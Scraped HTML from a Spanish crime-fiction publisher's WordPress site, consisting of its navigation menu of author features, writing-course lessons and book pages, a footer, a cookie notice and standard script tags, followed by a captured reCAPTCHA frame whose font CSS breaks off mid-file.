	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-556"><a href="https://realnoirediciones.com/martin-solares/">Martín Solares. Novela negra en su punto</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-543"><a href="https://realnoirediciones.com/caludio-cerdan/">Claudio Cerdán. Novela negra con premio</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-549"><a href="https://realnoirediciones.com/martin-solares/">Martín Solares. Novela negra en su punto</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-525"><a href="https://realnoirediciones.com/paco-gomez-escribano/">Novela negra imprescindible. Paco Gómez Escribano</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-502"><a href="https://realnoirediciones.com/marto-pariente/">Marto Pariente: Novela negra distinta</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-475"><a href="https://realnoirediciones.com/boris-quercia/">Boris Quercia: tres novelas negras imprescindibles</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-423"><a href="https://realnoirediciones.com/monica-rouanet/">Monica Rouanet. Pedagogía y novela negra</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-374"><a href="https://realnoirediciones.com/juamn-guinot/">Juan Guinot: novela negra y otras literaturas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-199"><a href="https://realnoirediciones.com/quien-mato-a-quien/">IVÁN FARÍAS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-201"><a href="https://realnoirediciones.com/graziella-moreno/">GRAZIELLA MORENO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-235"><a href="https://realnoirediciones.com/javier-marquez-sanchez/">Javier Márquez Sánchez. Novelista en blanco y negra</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-261"><a href="https://realnoirediciones.com/claudia-pineiro/">Claudia Piñeiro: en busca de la novela negra perdida</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-426"><a href="https://realnoirediciones.com/tienda/">Tienda</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-428"><a href="https://realnoirediciones.com/carrito/">Carrito</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-432"><a href="https://realnoirediciones.com/mi-cuenta/">Mi cuenta</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430"><a href="https://realnoirediciones.com/finalizar-compra/">Finalizar compra</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-93"><a href="https://realnoirediciones.com/curso-de-narrativa/">CURSO DE NARRATIVA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-908"><a href="https://realnoirediciones.com/curso-de-narrativa-primera-parte/">Curso de narrativa. Primera parte</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-532"><a href="https://realnoirediciones.com/curso-de-narrativa-clase-1/">Curso de narrativa. Clase 1</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-537"><a href="https://realnoirediciones.com/curso-de-narrativa-clase-2/">Curso de narrativa. Clase 2</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-559"><a href="https://realnoirediciones.com/curso-de-narrativa-clase-3/">Curso de narrativa. Clase 3</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-680"><a href="https://realnoirediciones.com/curso-de-narrativa-clase-4/">Curso de narrativa. Clase 4</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-690"><a href="https://realnoirediciones.com/curso-de-narrativa-clase-5/">Curso de narrativa. Clase 5</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-697"><a href="https://realnoirediciones.com/curso-de-narrativa-clase-6/">Curso de narrativa. Clase 6</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-733"><a href="https://realnoirediciones.com/curso-de-narrativa-clase-7/">Curso de narrativa. Clase 7</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-914"><a href="https://realnoirediciones.com/curso-de-narrativa-clase-8/">Curso de narrativa. Clase 8</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-912"><a href="https://realnoirediciones.com/curso-de-narrativa-segunda-parte/">Curso de narrativa. Segunda parte</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-753"><a href="https://realnoirediciones.com/curso-de-narrativa-clase-9/">Curso de narrativa. Clase 9</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-757"><a href="https://realnoirediciones.com/curso-de-narrativa-clase-10/">Curso de narrativa. Clase 10</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-765"><a href="https://realnoirediciones.com/curso-de-narrativa-clase-11/">Curso de narrativa. Clase 11</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-771"><a href="https://realnoirediciones.com/curso-de-narrativa-clase-12/">Curso de narrativa. Clase 12</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-916"><a href="https://realnoirediciones.com/curso-de-narrativa-tercera-parte/">Curso de Narrativa. Tercera parte</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-831"><a href="https://realnoirediciones.com/curso-de-narrativa-clase-13/">Curso de narrativa. Clase 13</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2058"><a href="https://realnoirediciones.com/la-reentre-comienza-con-lluvia-de-niquel/">La reentré comienza con Lluvia de níquel</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-835"><a href="https://realnoirediciones.com/curso-de-narrativa-clase-14/">Curso de narrativa. Clase 14</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-839"><a href="https://realnoirediciones.com/curso-de-narrativa-clase-15/">Curso de narrativa. Clase 15</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-919"><a href="https://realnoirediciones.com/curso-de-narrativa-cuarta-parte/">Curso de narrativa. Cuarta parte</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-846"><a href="https://realnoirediciones.com/curso-de-narrativa-clase-16/">Curso de narrativa. Clase 16</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-850"><a href="https://realnoirediciones.com/curso-de-narrativa-clase-17/">Curso de narrativa. Clase 17</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-854"><a href="https://realnoirediciones.com/curso-de-narrativa-clase-18/">Curso de narrativa. Clase 18</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-858"><a href="https://realnoirediciones.com/curso-de-narrativa-clase-19/">Curso de narrativa. Clase 19</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-862"><a href="https://realnoirediciones.com/curso-de-narrativa-clase-20/">Curso de narrativa. Clase 20</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-285"><a href="https://realnoirediciones.com/como-escribir-novela-negra/">Cómo escribir novela negra</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1113"><a href="https://realnoirediciones.com/evaluacion-del-curso-de-narrativa/">EVALUACIÓN DEL CURSO DE NARRATIVA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208"><a href="#">Mentes criminales</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1738"><a href="https://realnoirediciones.com/la-novela-negra-hoy-segun-victor-claudin/">La novela negra hoy, según Víctor Claudín</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2547"><a href="https://realnoirediciones.com/enrique-botella-y-el-trhiller-judicial/">Enrique Botella y el Trhiller judicial</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2692"><a href="https://realnoirediciones.com/unas-notas-sobre-novela-negra-de-un-lector-friki-ii/">Unas notas sobre novela negra de un lector friki (II)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2633"><a href="https://realnoirediciones.com/unas-notas-sobre-novela-negra-de-un-lector-friki-i/">Unas notas sobre novela negra de un lector friki (I)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2257"><a href="https://realnoirediciones.com/jose-luis-munoz-premiado-por-su-trayectoria-literaria/">José Luis Muñóz, premiado por su trayectoria literaria</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1949"><a href="https://realnoirediciones.com/mi-no-cena-con-camilleri/">Mi no-cena con Camilleri</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1997"><a href="https://especialistasendepresion.com/">Psicólogos Chamartín</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1750"><a href="https://realnoirediciones.com/premios-de-novela-historica/">Premios de novela histórica</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1872"><a href="https://realnoirediciones.com/la-novela-negra-hoy-por-victor-claudin/">La novela negra hoy, Por Víctor Claudín</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1864"><a href="https://realnoirediciones.com/la-novela-negra-actual-eduardo-fernan-lopez/">LA NOVELA NEGRA ACTUAL (Eduardo Fernán-López.)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1826"><a href="https://realnoirediciones.com/mitos-sobre-la-escritura-personajes-con-vida-propia/">Mitos sobre la escritura: Personajes con vida propia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2154"><a href="https://realnoirediciones.com/los-transtorios-ganadora-del-primer-concurso-puerto-negro-publicada-en-chile-y-en-espana/">Los Transtorios, ganadora del  primer concurso “Puerto Negro”, publicada en Chile y en España</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1666"><a href="https://realnoirediciones.com/para-acabar-de-una-vez-por-todas-con-los-debates-que-es-y-que-no-es-novela-negra/">Para acabar de una vez por todas con los debates: ¿Qué es y qué no es novela negra?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1225"><a href="https://realnoirediciones.com/chaurobin-wood-se-nos-murio-la-aventura/">Chau,Robin Wood (se nos murió la aventura)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-972"><a href="https://realnoirediciones.com/mar-behm-el-genio-de-lo-inesperado/">Mar Behm, El genio de lo inesperado</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-804"><a href="https://realnoirediciones.com/claudia-pineiro-y-los-dos-compromisos/">Claudia Piñeiro y los dos compromisos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-492"><a href="https://realnoirediciones.com/la-lista-negra-1/">LISTADO DE AUTORES IMPRESCINDIBLES DE NOVELA NEGRA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-363"><a href="https://realnoirediciones.com/p-d-james-y-las-claves-del-genero/">P.D. James y las claves de la novela negra</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-298"><a href="https://realnoirediciones.com/nuestros-libros/">Nuestros Libros de novela negra</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1903"><a href="https://realnoirediciones.com/batalla/">Batalla</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1971"><a href="https://realnoirediciones.com/batalla-una-novela-negra-sin-concesiones/">«Batalla», una novela negra sin concesiones</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1833"><a href="https://realnoirediciones.com/esther-abellan-lo-nuevo-de-real-noir/">Esther Abellán: lo nuevo de Real Noir</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1175"><a href="https://realnoirediciones.com/los-nudos-invisibles-cuba-de-cerca-y-lejos/">Los nudos invisibles, Cuba de cerca y lejos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-515"><a href="https://realnoirediciones.com/en-julio-la-inauguracion-de-maria-ines-krimer/">La inauguración, la última novela negra de María Inés Krimer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-397"><a href="https://realnoirediciones.com/un-plan-perfecto/">Un plan perfecto</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1487"><a href="https://realnoirediciones.com/los-nudos-invisibles/">Los nudos invisibles</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1471"><a href="https://realnoirediciones.com/la-inauguracion/">La inauguración</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-344"><a href="https://realnoirediciones.com/a-proposito-de-un-plan-perfecto/">A propósito de Un plan perfecto</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-518"><a href="https://realnoirediciones.com/editoriales-que-aceptan-manuscritos">Enviar Manuscrito</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2741"><a href="https://realnoirediciones.com/unas-notas-sobre-novela-negra-de-un-lector-friki-iii/">Unas notas sobre novela negra de un lector friki (III)</a></li>
</ul></div></div></div><div class="footer-widget"><div id="text-3" class="fwidget et_pb_widget widget_text"><h4 class="title">Contacto</h4>			<div class="textwidget"><p><strong>Grupo Comunicación y Publicaciones Caudal</strong><br />
C/ Ros de Olano, 5 Loc. 28002 Madrid<br />
Tel. 91 037 84 28</p>
</div>
		</div></div>	</div>
</div>


		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="#" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="#" class="icon">
			<span>X</span>
		</a>
	</li>
	<li class="et-social-icon et-social-instagram">
		<a href="#" class="icon">
			<span>Instagram</span>
		</a>
	</li>

</ul><p id="footer-info">Diseñado por <a href="https://www.elegantthemes.com" title="Premium WordPress Themes">Elegant Themes</a> | Desarrollado por <a href="https://www.wordpress.org">WordPress</a></p>					</div>
				</div>
			</footer>
		</div>


	</div>

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Divi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- HTML del pié de página -->
<div class="cdp-cookies-alerta  cdp-solapa-ocultar cdp-cookies-textos-izq cdp-cookies-tema-gris">
	<div class="cdp-cookies-texto">
		<p style="font-size:12px !important;line-height:12px !important">Este sitio web utiliza cookies para que usted tenga la mejor experiencia de usuario. Si continúa navegando está dando su consentimiento para la aceptación de las mencionadas cookies y la aceptación de nuestra <a href="https://realnoirediciones.com/politica-de-cookies/" style="font-size:12px !important;line-height:12px !important">política de cookies</a>, pinche el enlace para mayor información.<a href="http://wordpress.org/plugins/asesor-cookies-para-la-ley-en-espana/" class="cdp-cookies-boton-creditos" target="_blank">plugin cookies</a></p>
		<a href="javascript:;" class="cdp-cookies-boton-cerrar">ACEPTAR</a> 
	</div>
	<a class="cdp-cookies-solapa">Aviso de cookies</a>
</div>
 	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://realnoirediciones.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://realnoirediciones.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://realnoirediciones.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/realnoirediciones.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://realnoirediciones.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https://realnoirediciones.com/wp-admin/admin-ajax.php","images_uri":"https://realnoirediciones.com/wp-content/themes/Divi/images","builder_images_uri":"https://realnoirediciones.com/wp-content/themes/Divi/includes/builder/images","et_frontend_nonce":"43edcbdb86","subscription_failed":"Por favor, revise los campos a continuaci\u00f3n para asegurarse de que la informaci\u00f3n introducida es correcta.","et_ab_log_nonce":"8a1870839c","fill_message":"Por favor, rellene los siguientes campos:","contact_error_message":"Por favor, arregle los siguientes errores:","invalid":"De correo electr\u00f3nico no v\u00e1lida","captcha":"Captcha","prev":"Anterior","previous":"Anterior","next":"Siguiente","wrong_captcha":"Ha introducido un n\u00famero equivocado de captcha.","wrong_checkbox":"Caja","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"","unique_test_id":"","ab_bounce_rate":"","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":"https://realnoirediciones.com/wp-content/themes/Divi/includes/builder/frontend-builder/assets/vendors","accent_color":"#7e1071","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
//# sourceURL=divi-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://realnoirediciones.com/wp-content/themes/Divi/js/scripts.min.js?ver=4.27.5" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://realnoirediciones.com/wp-content/themes/Divi/js/smoothscroll.js?ver=4.27.5" id="smoothscroll-js"></script>
<script type="text/javascript" src="https://realnoirediciones.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.27.5" id="fitvids-js"></script>
<script type="text/javascript" src="https://realnoirediciones.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://realnoirediciones.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://realnoirediciones.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://realnoirediciones.com/wp-content/themes/Divi/core/admin/js/common.js?ver=4.27.5" id="et-core-common-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfSmFghAAAAADWlG51lL1OHNXf_xHptklDB12s_&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://realnoirediciones.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfSmFghAAAAADWlG51lL1OHNXf_xHptklDB12s_",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://realnoirediciones.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfSmFghAAAAADWlG51lL1OHNXf_xHptklDB12s_&co=aHR0cHM6Ly9yZWFsbm9pcmVkaWNpb25lcy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=p3gsytrjrdkl
body_size: 48776
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
